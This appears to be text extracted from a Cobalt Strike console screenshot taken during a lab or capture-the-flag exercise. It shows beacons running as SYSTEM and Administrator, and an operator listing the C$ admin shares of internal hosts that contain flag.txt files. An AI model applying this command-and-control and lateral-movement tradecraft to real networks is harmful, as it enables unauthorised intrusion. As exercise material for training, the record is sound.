 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2 AboutMe
external internal listener user computer note process pid arch last
192.168.30.101 10.10.10.10 msf SYSTEM * DC beacon-10.exe 1148 x64 639ms
192.168.30.101 192.168.30.101 msf Administrator * WEB notepad.exe 5428 x86 711ms
Event Log X Beacon 192.168.30.101@5428 X Beacon 10.10.10.10@1148 X
beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 63 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2025/07/01 20:27 526,848 beacon-10.exe
2024/02/27 20:48 59 flag.txt
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2019/09/09 10:43 <DIR> Windows
2 个文件 526,907 字节
6 个目录 54,731,358,208 可用字节
beacon> shell dir \\10.10.10.201\c$
[*] Tasked beacon to run: dir \\10.10.10.201\c$
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\10.10.10.201\c$ 中的卷没有标签。
卷的序列号是 B883-EBAA
\\10.10.10.201\c$ 的目录
2019/10/20 16:44 <DIR> 360Safe
2009/06/11 05:42 24 autoexec.bat
2009/06/11 05:42 10 config.sys
2024/02/27 20:46 45 flag.txt
2009/07/14 10:37 <DIR> PerfLogs
2019/10/20 17:51 <DIR> Program Files
[WEB] Administrator */5428 last: 711ms
beacon>